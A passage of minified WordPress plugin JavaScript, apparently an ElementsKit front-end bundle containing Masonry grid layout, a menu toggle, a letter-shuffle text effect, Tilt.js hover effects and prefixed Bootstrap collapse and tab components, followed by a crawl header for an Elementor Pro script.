t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},c.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},c.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n},"function"==typeof p?(g=p.apply(m={},f))===undefined&&(g=m):g=p,function(t,e){"use strict";v=function(e,i,n,o){return function(t,e,i,n,o){function s(t,e){var i=n.getQueryElement(t);if(i){this.element=i,l&&(this.$element=l(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++u;this.element.outlayerGUID=o,d[o]=this,this._create(),this._getOption("initLayout")&&this.layout()}else h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];return i.length?(i=parseFloat(i))*(p[n]||1):0}var h=t.console,l=t.jQuery,c=function(){},u=0,d={};s.namespace="outlayer",s.Item=o,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=s.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var s=new i(e[o],this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map((function(t){return t.element}))},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter((function(t){return!t.isIgnored}))},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach((function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)}),this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach((function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)}),this)},f.updateStagger=function(){var t=this.options.stagger;return null==t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},f._getContainerSize=c,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){++r==s&&i()}var o=this,s=e.length;if(e&&s){var r=0;e.forEach((function(e){e.once(t,n)}))}else i()},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),l)if(this.$element=this.$element||l(this.element),e){var o=l.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){(t=this._find(t))&&t.forEach((function(t){n.removeFrom(this.stamps,t),this.unignore(t)}),this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=c,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t);return{left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom}},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(s,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,i){t.stagger(i*e),t.reveal()}))}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,i){t.stagger(i*e),t.hide()}))}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach((function(t){var i=this.getItem(t);i&&e.push(i)}),this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach((function(t){t.remove(),n.removeFrom(this.items,t)}),this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach((function(t){t.destroy()})),this.unbindResize();var e=this.element.outlayerGUID;delete d[e],delete this.element.outlayerGUID,l&&l.removeData(this.element,this.constructor.namespace)},s.data=function(t){var e=(t=n.getQueryElement(t))&&t.outlayerGUID;return e&&d[e]},s.create=function(t,e){var i=r(s);return i.defaults=n.extend({},s.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(o),n.htmlInit(i,t),l&&l.bridget&&l.bridget(t,i),i};var p={ms:1,s:1e3};return s.Item=o,s}(t,e,i,n,o)}.apply(y={},w=[n,r,u,g]),v!==undefined||(v=y)}(window),window,w=[v,r],_=function(t,e){var i=t.create("masonry");return i.compatOptions.fitWidth="isFitWidth",i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,s=o/n,r=n-o%n;s=Math[r&&1>r?"round":"floor"](s),this.cols=Math.max(s,1)},i.prototype.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=Math[e&&1>e?"round":"ceil"](t.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var n=this._getColGroup(i),o=Math.min.apply(Math,n),s=n.indexOf(o),r={x:this.columnWidth*s,y:o},a=o+t.size.outerHeight,h=this.cols+1-n.length,l=0;h>l;l++)this.colYs[s+l]=a;return r},i.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},i.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft")?n.left:n.right,s=o+i.outerWidth,r=Math.floor(o/this.columnWidth);r=Math.max(0,r);var a=Math.floor(s/this.columnWidth);a-=s%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var h=(this._getOption("originTop")?n.top:n.bottom)+i.outerHeight,l=r;a>=l;l++)this.colYs[l]=Math.max(h,this.colYs[l])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i},(b="function"==typeof _?_.apply(e,w):_)===undefined||(t.exports=b)},827:function(){!function(t){"use strict";t((function(){var e;function i(e,i,n){t(document).on(e,i,n)}e=t(".elementskit-menu-container"),t(e).each((function(){var e=t(this);"yes"!=e.attr("ekit-dom-added")&&(0===e.parents(".elementor-widget-ekit-nav-menu").length&&e.parents(".ekit-wid-con").addClass("ekit_menu_responsive_tablet"),e.attr("ekit-dom-added","yes"))})),i("click",".elementskit-dropdown-has > a",(function(e){var i=t(this).parents(".elementskit-navbar-nav, .ekit-vertical-navbar-nav"),n=t(this).parents(".ekit-wid-con").data("responsive-breakpoint");if((!i.hasClass("submenu-click-on-icon")||t(e.target).hasClass("elementskit-submenu-indicator"))&&(!(t(document).width()>Number(n)&&i.hasClass("submenu-click-on-"))||t(e.target).hasClass("elementskit-submenu-indicator"))){e.preventDefault();var o=t(this).parent().find(">.elementskit-dropdown, >.elementskit-megamenu-panel");o.find(".elementskit-dropdown-open").removeClass("elementskit-dropdown-open"),o.hasClass("elementskit-dropdown-open")?o.removeClass("elementskit-dropdown-open"):o.addClass("elementskit-dropdown-open")}})),i("click",".elementskit-menu-toggler",(function(e){e.preventDefault();var i=t(this).parents(".elementskit-menu-container").parent();i.length<1&&(i=t(this).parent());var n=i.find(".elementskit-menu-offcanvas-elements");n.hasClass("active")?n.removeClass("active"):n.addClass("active")})),t(".elementskit-navbar-nav li a").on("click",(function(e){var i=t(this),n=i.get(0);if(n&&i.attr("href")){var o=n.href,s=o.includes("#"),r=i.closest(".elementskit-menu-container").hasClass("ekit-nav-menu-one-page-yes"),a=n.pathname===window.location.pathname;"elementskit-submenu-indicator"!==e.target.className&&s&&o.length>1&&r&&a&&i.closest(".ekit-wid-con").find(".elementskit-menu-close").trigger("click")}}))}))}(jQuery)},123:function(){
/**
 * @name		Shuffle Letters
 * @author		Martin Angelov
 * @version 	1.0
 * @url			http://tutorialzine.com/2011/09/shuffle-letters-effect-jquery/
 * @license		MIT License
 */
!function(t){function e(t){var e="";"lowerLetter"==t?e="abcdefghijklmnopqrstuvwxyz0123456789":"upperLetter"==t?e="ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789":"symbol"==t&&(e=",.?/\\(^)![]{}*&^%$#'\"");var i=e.split("");return i[Math.floor(Math.random()*i.length)]}t.fn.shuffleLetters=function(i){var n=t.extend({step:8,fps:25,text:"",callback:function(){}},i);return this.each((function(){var i=t(this),o="";if(i.data("animated"))return!0;i.data("animated",!0),o=n.text?n.text.split(""):i.text().split("");for(var s=[],r=[],a=0;a<o.length;a++){var h=o[a];" "!=h?(/[a-z]/.test(h)?s[a]="lowerLetter":/[A-Z]/.test(h)?s[a]="upperLetter":s[a]="symbol",r.push(a)):s[a]="space"}i.html(""),function l(t){var a,h=r.length,c=o.slice(0);if(t>h)return i.data("animated",!1),void n.callback(i);for(a=Math.max(t,0);a<h;a++)a<t+n.step?c[r[a]]=e(s[r[a]]):c[r[a]]="";i.text(c.join("")),setTimeout((function(){l(t+1)}),1e3/n.fps)}(-n.step)}))}}(jQuery)},33:function(t,e,i){"use strict";var n,o,s;function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}"function"==typeof Symbol&&r(Symbol.iterator);o=[i(669)],n=function(t){return t.fn.tilt=function(e){var i=function(){this.ticking||(requestAnimationFrame(c.bind(this)),this.ticking=!0)},n=function(){var e=this;t(this).on("mousemove",a),t(this).on("mouseenter",s),this.settings.reset&&t(this).on("mouseleave",h),this.settings.glare&&t(window).on("resize",d.bind(e))},o=function(){var e=this;void 0!==this.timeout&&clearTimeout(this.timeout),t(this).css({transition:this.settings.speed+"ms "+this.settings.easing}),this.settings.glare&&this.glareElement.css({transition:"opacity "+this.settings.speed+"ms "+this.settings.easing}),this.timeout=setTimeout((function(){t(e).css({transition:""}),e.settings.glare&&e.glareElement.css({transition:""})}),this.settings.speed)},s=function(e){this.ticking=!1,t(this).css({"will-change":"transform"}),o.call(this),t(this).trigger("tilt.mouseEnter")},r=function(e){return void 0===e&&(e={pageX:t(this).offset().left+t(this).outerWidth()/2,pageY:t(this).offset().top+t(this).outerHeight()/2}),{x:e.pageX,y:e.pageY}},a=function(t){this.mousePositions=r(t),i.call(this)},h=function(){o.call(this),this.reset=!0,i.call(this),t(this).trigger("tilt.mouseLeave")},l=function(){var e=t(this).outerWidth(),i=t(this).outerHeight(),n=t(this).offset().left,o=t(this).offset().top,s=(this.mousePositions.x-n)/e,r=(this.mousePositions.y-o)/i,a=(this.settings.maxTilt/2-s*this.settings.maxTilt).toFixed(2),h=(r*this.settings.maxTilt-this.settings.maxTilt/2).toFixed(2),l=Math.atan2(this.mousePositions.x-(n+e/2),-(this.mousePositions.y-(o+i/2)))*(180/Math.PI);return{tiltX:a,tiltY:h,percentageX:100*s,percentageY:100*r,angle:l}},c=function(){return this.transforms=l.call(this),this.reset?(this.reset=!1,t(this).css("transform","perspective("+this.settings.perspective+"px) rotateX(0deg) rotateY(0deg)"),void(this.settings.glare&&(this.glareElement.css("transform","rotate(180deg) translate(-50%, -50%)"),this.glareElement.css("opacity","0")))):(t(this).css("transform","perspective("+this.settings.perspective+"px) rotateX("+("x"===this.settings.disableAxis?0:this.transforms.tiltY)+"deg) rotateY("+("y"===this.settings.disableAxis?0:this.transforms.tiltX)+"deg) scale3d("+this.settings.scale+","+this.settings.scale+","+this.settings.scale+")"),this.settings.glare&&(this.glareElement.css("transform","rotate("+this.transforms.angle+"deg) translate(-50%, -50%)"),this.glareElement.css("opacity",""+this.transforms.percentageY*this.settings.maxGlare/100)),t(this).trigger("change",[this.transforms]),void(this.ticking=!1))},u=function(){var e=this.settings.glarePrerender;if(e||t(this).append('<div class="js-tilt-glare"><div class="js-tilt-glare-inner"></div></div>'),this.glareElementWrapper=t(this).find(".js-tilt-glare"),this.glareElement=t(this).find(".js-tilt-glare-inner"),!e){var i={position:"absolute",top:"0",left:"0",width:"100%",height:"100%"};this.glareElementWrapper.css(i).css({overflow:"hidden","pointer-events":"none"}),this.glareElement.css({position:"absolute",top:"50%",left:"50%","background-image":"linear-gradient(0deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%)",width:""+2*t(this).outerWidth(),height:""+2*t(this).outerWidth(),transform:"rotate(180deg) translate(-50%, -50%)","transform-origin":"0% 0%",opacity:"0"})}},d=function(){this.glareElement.css({width:""+2*t(this).outerWidth(),height:""+2*t(this).outerWidth()})};return t.fn.tilt.destroy=function(){t(this).each((function(){t(this).find(".js-tilt-glare").remove(),t(this).css({"will-change":"",transform:""}),t(this).off("mousemove mouseenter mouseleave")}))},t.fn.tilt.getValues=function(){var e=[];return t(this).each((function(){this.mousePositions=r.call(this),e.push(l.call(this))})),e},t.fn.tilt.reset=function(){t(this).each((function(){var e=this;this.mousePositions=r.call(this),this.settings=t(this).data("settings"),h.call(this),setTimeout((function(){e.reset=!1}),this.settings.transition)}))},this.each((function(){var i=this;this.settings=t.extend({maxTilt:t(this).is("[data-tilt-max]")?t(this).data("tilt-max"):20,perspective:t(this).is("[data-tilt-perspective]")?t(this).data("tilt-perspective"):300,easing:t(this).is("[data-tilt-easing]")?t(this).data("tilt-easing"):"cubic-bezier(.03,.98,.52,.99)",scale:t(this).is("[data-tilt-scale]")?t(this).data("tilt-scale"):"1",speed:t(this).is("[data-tilt-speed]")?t(this).data("tilt-speed"):"400",transition:!t(this).is("[data-tilt-transition]")||t(this).data("tilt-transition"),disableAxis:t(this).is("[data-tilt-disable-axis]")?t(this).data("tilt-disable-axis"):null,axis:t(this).is("[data-tilt-axis]")?t(this).data("tilt-axis"):null,reset:!t(this).is("[data-tilt-reset]")||t(this).data("tilt-reset"),glare:!!t(this).is("[data-tilt-glare]")&&t(this).data("tilt-glare"),maxGlare:t(this).is("[data-tilt-maxglare]")?t(this).data("tilt-maxglare"):1},e),null!==this.settings.axis&&(console.warn("Tilt.js: the axis setting has been renamed to disableAxis. See https://github.com/gijsroge/tilt.js/pull/26 for more information"),this.settings.disableAxis=this.settings.axis),this.init=function(){t(i).data("settings",i.settings),i.settings.glare&&u.call(i),n.call(i)},this.init()}))},t("[data-tilt]").tilt(),!0},(s="function"==typeof n?n.apply(e,o):n)===undefined||(t.exports=s)},244:function(t,e,i){var n,o,s,r;function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}r=function(t,e,i){"use strict";function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}e=e&&e.hasOwnProperty("default")?e["default"]:e,i=i&&i.hasOwnProperty("default")?i["default"]:i;var r=function(t){var e=!1,i={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(e){var i=e.getAttribute("data-target");i&&"#"!==i||(i=e.getAttribute("href")||""),"#"===i.charAt(0)&&(i=function(e){return"function"==typeof t.escapeSelector?t.escapeSelector(e).substr(1):e.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1")}(i));try{return t(document).find(i).length>0?i:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(i){t(i).trigger(e.end)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var o in n)if(Object.prototype.hasOwnProperty.call(n,o)){var s=n[o],r=e[o],a=r&&i.isElement(r)?"element":(h=r,{}.toString.call(h).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(s).test(a))throw new Error(t.toUpperCase()+': Option "'+o+'" provided type "'+a+'" but expected type "'+s+'".')}var h}};return e=("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"},t.fn.emulateTransitionEnd=function(e){var n=this,o=!1;return t(this).one(i.TRANSITION_END,(function(){o=!0})),setTimeout((function(){o||i.triggerTransitionEnd(n)}),e),this},i.supportsTransitionEnd()&&(t.event.special[i.TRANSITION_END]={bindType:e.end,delegateType:e.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}),i}(e),h=function(t){var e="collapse",i="bs.collapse",n=t.fn[e],h={toggle:!0,parent:""},l={toggle:"boolean",parent:"(string|element)"},c="show.bs.collapse",u="shown.bs.collapse",d="hide.bs.collapse",f="hidden.bs.collapse",p="click.bs.collapse.data-api",m="show",g="collapse",v="collapsing",y="collapsed",_="width",w=".show, .collapsing",b='[data-ekit-toggle="collapse"]',x=function(){function n(e,i){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(i),this._triggerArray=t.makeArray(t('[data-ekit-toggle="collapse"][href="#'+e.id+'"],[data-ekit-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=t(b),o=0;o<n.length;o++){var s=n[o],a=r.getSelectorFromElement(s);null!==a&&t(a).filter(e).length>0&&(this._selector=a,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var p=n.prototype;return p.toggle=function(){t(this._element).hasClass(m)?this.hide():this.show()},p.show=function(){var e,o,s=this;if(!(this._isTransitioning||t(this._element).hasClass(m)||(this._parent&&0===(e=t.makeArray(t(this._parent).find(w).filter('[data-parent="'+this._config.parent+'"]'))).length&&(e=null),e&&(o=t(e).not(this._selector).data(i))&&o._isTransitioning))){var a=t.Event(c);if(t(this._element).trigger(a),!a.isDefaultPrevented()){e&&(n._jQueryInterface.call(t(e).not(this._selector),"hide"),o||t(e).data(i,null));var h=this._getDimension();t(this._element).removeClass(g).addClass(v),this._element.style[h]=0,this._triggerArray.length>0&&t(this._triggerArray).removeClass(y).attr("aria-expanded",!0),this.setTransitioning(!0);var l=function(){t(s._element).removeClass(v).addClass(g).addClass(m),s._element.style[h]="",s.setTransitioning(!1),t(s._element).trigger(u)};if(r.supportsTransitionEnd()){var d="scroll"+(h[0].toUpperCase()+h.slice(1));t(this._element).one(r.TRANSITION_END,l).emulateTransitionEnd(600),this._element.style[h]=this._element[d]+"px"}else l()}}},p.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(m)){var i=t.Event(d);if(t(this._element).trigger(i),!i.isDefaultPrevented()){var n=this._getDimension();if(this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",r.reflow(this._element),t(this._element).addClass(v).removeClass(g).removeClass(m),this._triggerArray.length>0)for(var o=0;o<this._triggerArray.length;o++){var s=this._triggerArray[o],a=r.getSelectorFromElement(s);null!==a&&(t(a).hasClass(m)||t(s).addClass(y).attr("aria-expanded",!1))}this.setTransitioning(!0);var h=function(){e.setTransitioning(!1),t(e._element).removeClass(v).addClass(g).trigger(f)};this._element.style[n]="",r.supportsTransitionEnd()?t(this._element).one(r.TRANSITION_END,h).emulateTransitionEnd(600):h()}}},p.setTransitioning=function(t){this._isTransitioning=t},p.dispose=function(){t.removeData(this._element,i),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},p._getConfig=function(t){return(t=s({},h,t)).toggle=Boolean(t.toggle),r.typeCheckConfig(e,t,l),t},p._getDimension=function(){return t(this._element).hasClass(_)?_:"height"},p._getParent=function(){var e=this,i=null;r.isElement(this._config.parent)?(i=this._config.parent,void 0!==this._config.parent.jquery&&(i=this._config.parent[0])):i=t(this._config.parent)[0];var o='[data-ekit-toggle="collapse"][data-parent="'+this._config.parent+'"]';return t(i).find(o).each((function(t,i){e._addAriaAndCollapsedClass(n._getTargetFromElement(i),[i])})),i},p._addAriaAndCollapsedClass=function(e,i){if(e){var n=t(e).hasClass(m);i.length>0&&t(i).toggleClass(y,!n).attr("aria-expanded",n)}},n._getTargetFromElement=function(e){var i=r.getSelectorFromElement(e);return i?t(i)[0]:null},n._jQueryInterface=function(e){return this.each((function(){var o=t(this),r=o.data(i),l=s({},h,o.data(),"object"==a(e)&&e);if(!r&&l.toggle&&/show|hide/.test(e)&&(l.toggle=!1),r||(r=new n(this,l),o.data(i,r)),"string"==typeof e){if(void 0===r[e])throw new TypeError('No method named "'+e+'"');r[e]()}}))},o(n,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return h}}]),n}();return t(document).on(p,b,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=t(this),o=r.getSelectorFromElement(this);t(o).each((function(){var e=t(this),o=e.data(i)?"toggle":n.data();x._jQueryInterface.call(e,o)}))})),t.fn[e]=x._jQueryInterface,t.fn[e].Constructor=x,t.fn[e].noConflict=function(){return t.fn[e]=n,x._jQueryInterface},x}(e),l=function(t){var e=t.fn.tab,i="hide.bs.tab",n="hidden.bs.tab",s="show.bs.tab",a="shown.bs.tab",h="click.bs.tab.data-api",l="active",c="show",u=".active",d="> li > .active",f=function(){function e(t){this._element=t}var h=e.prototype;return h.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(l)||t(this._element).hasClass("disabled"))){var o,h,c=t(this._element).closest(".nav, .list-group")[0],f=r.getSelectorFromElement(this._element);if(c){var p="UL"===c.nodeName?d:u;h=(h=t.makeArray(t(c).find(p)))[h.length-1]}var m=t.Event(i,{relatedTarget:this._element}),g=t.Event(s,{relatedTarget:h});if(h&&t(h).trigger(m),t(this._element).trigger(g),!g.isDefaultPrevented()&&!m.isDefaultPrevented()){f&&(o=t(f)[0]),this._activate(this._element,c);var v=function(){var i=t.Event(n,{relatedTarget:e._element}),o=t.Event(a,{relatedTarget:h});t(h).trigger(i),t(e._element).trigger(o)};o?this._activate(o,o.parentNode,v):v()}}},h.dispose=function(){t.removeData(this._element,"bs.tab"),this._element=null},h._activate=function(e,i,n){var o=this,s=("UL"===i.nodeName?t(i).find(d):t(i).children(u))[0],a=n&&r.supportsTransitionEnd()&&s&&t(s).hasClass("fade"),h=function(){return o._transitionComplete(e,s,n)};s&&a?t(s).one(r.TRANSITION_END,h).emulateTransitionEnd(150):h()},h._transitionComplete=function(e,i,n){if(i){t(i).removeClass(c+" "+l);var o=t(i.parentNode).find("> .dropdown-menu .active")[0];o&&t(o).removeClass(l),"tab"===i.getAttribute("role")&&i.setAttribute("aria-selected",!1)}if(t(e).addClass(l),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),r.reflow(e),t(e).addClass(c),e.parentNode&&t(e.parentNode).hasClass("dropdown-menu")){var s=t(e).closest(".dropdown")[0];s&&t(s).find(".dropdown-toggle").addClass(l),e.setAttribute("aria-expanded",!0)}n&&n()},e._jQueryInterface=function(i){return this.each((function(){var n=t(this),o=n.data("bs.tab");if(o||(o=new e(this),n.data("bs.tab",o)),"string"==typeof i){if(void 0===o[i])throw new TypeError('No method named "'+i+'"');o[i]()}}))},o(e,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),e}();return t(document).on(h,'[data-ekit-toggle="tab"], [data-ekit-toggle="pill"], [data-ekit-toggle="list"]',(function(e){e.preventDefault(),f._jQueryInterface.call(t(this),"show")})),t.fn.tab=f._jQueryInterface,t.fn.tab.Constructor=f,t.fn.tab.noConflict=function(){return t.fn.tab=e,f._jQueryInterface},f}(e);!function(t){if(void 0===t)throw new TypeError("Ekit Prefixed Bootstrap's JavaScript requires jQuery. jQuery must be included before Ekit Prefixed Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Ekit Prefixed UI's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=r,t.Collapse=h,t.Tab=l,Object.defineProperty(t,"__esModule",{value:!0})},"object"==a(e)?r(e,i(669)):(o=[e,i(669)],(s="function"==typeof(n=r)?n.apply(e,o):n)===undefined||(t.exports=s))},669:function(t){"use strict";t.exports=jQuery}},e={};function i(n){var o=e[n];if(o!==undefined)return o.exports;var s=e[n]={exports:{}};return t[n].call(s.exports,s,s.exports,i),s.exports}i.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return i.d(e,{a:e}),e},i.d=function(t,e){for(var n in e)i.o(e,n)&&!i.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){"use strict";i(6),i(683),i(209),i(828),i(213),i(491),i(846),i(795),i(827),i(321),i(123),i(33),i(244),i(160),i(444)}()}();;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3
body_size: 8821
content:
/*! elementor-pro - v3.28.0 - 16-04-2025 */
